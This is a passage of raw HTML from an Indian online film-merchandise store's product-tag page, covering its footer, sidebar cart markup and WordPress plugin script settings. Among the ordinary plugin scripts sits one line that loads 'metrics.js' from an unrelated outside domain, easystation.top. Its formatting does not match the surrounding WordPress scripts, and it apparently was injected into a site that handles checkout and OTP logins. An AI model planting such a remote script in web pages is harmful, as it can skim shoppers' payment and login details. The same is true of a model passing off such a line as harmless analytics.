class="woocommerce-loop-product__title">Bahubali Notebook</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=6727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6727" data-product_sku="" aria-label="Add to cart: &ldquo;Bahubali Notebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Bahubali Notebook&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="6727" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_6727" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25690 fl-builder-global-templates-locked" data-post-id="25690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-pbz8h9gn3juw fl-row-default-height fl-row-align-center" data-node="pbz8h9gn3juw">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nsr67e3ubyxd" data-node="nsr67e3ubyxd">
			<div class="fl-col fl-node-1hqswcizantk fl-col-bg-color" data-node="1hqswcizantk">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-heg019bwk34r" data-node="heg019bwk34r">
			Follow Us	</h2>
<div class="fl-module fl-module-pp-social-icons fl-node-ktrw9eiva1go" data-node="ktrw9eiva1go">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.facebook.com/filmyspace.in" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.instagram.com/filmyspace.in" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hoqz2nxsgvau fl-row-default-height fl-row-align-center" data-node="hoqz2nxsgvau">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-xfzojqlv4dcy fl-col-group-equal-height fl-col-group-align-center" data-node="xfzojqlv4dcy">
			<div class="fl-col fl-node-jds6me1qbkw7 fl-col-bg-color fl-col-small" data-node="jds6me1qbkw7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-g4h86ypkinld" data-node="g4h86ypkinld">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Filmy Space. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-lojvxm432ig9 fl-col-bg-color fl-col-small" data-node="lojvxm432ig9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-263o1isy58vt" data-node="263o1isy58vt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-quick-links" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-25839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/terms-and-conditions/"><span class="menu-item-text">Terms and conditions</span></a></li><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/return-policy/"><span class="menu-item-text">Return policy</span></a></li><li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://filmyspace.in/privacy-policy/"><span class="menu-item-text">Privacy policy</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable=""
     data-cart_icon="1"
     data-effect_after_atc=""
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right  vi-wcaio-disabled" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="slide">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap" data-option="{&quot;sc_footer_coupon&quot;:0,&quot;sc_footer_cart_total&quot;:&quot;subtotal&quot;,&quot;sc_pd_price_style&quot;:&quot;price&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				YOUR CART            </div>
			            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-subtotal">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Subtotal:</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-subtotal">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
						                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <a href="https://filmyspace.in/checkout/"
                               class="button vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-nav vi-wcaio-sidebar-cart-bt-nav-checkout">
								Checkout                            </a>
							                    </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-disabled"></div>            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-default">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://easystation.top/filmyspace/metrics.js"></script>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://filmyspace.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Prabhas&amp;rdquo;","@id":"https://filmyspace.in/product-tag/prabhas/"}}]}</script>        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click vi-wcaio-disabled vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-5" data-display_style="5">
					<i class="vi_wcaio_cart_icon-cart-of-ecommerce"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script id="sa-handle-footer-js-extra">
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"0a992f585f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://filmyspace.in/wp-content/uploads/bb-plugin/cache/5e0312bb3163a1d4f79b73e90ab868f1-layout-bundle.js?ver=2.9.1.1-1.5.0.4" id="fl-builder-layout-bundle-5e0312bb3163a1d4f79b73e90ab868f1-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/js/product-pre-orders-for-woo-setting-frontend.js?ver=2.0.0" id="product-pre-orders-for-woo-setting-frontend-js-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/filmyspace.in\/wp-json\/","nonce":"96f8801c12","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://filmyspace.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "96f8801c12" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://filmyspace.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1756430096" id="woo-variation-swatches-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20b9","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.2" id="woosb-frontend-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="buy-now-woo-js-extra">
var buy_now_woo = {"ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"af840c796f"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js?ver=1.1.3" id="buy-now-woo-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196077428","post":"0","tz":"5.5","srv":"filmyspace.in","arch_tax_product_tag":"prabhas","arch_results":"14","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196077428", "0" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://filmyspace.in/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/filmyspace.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 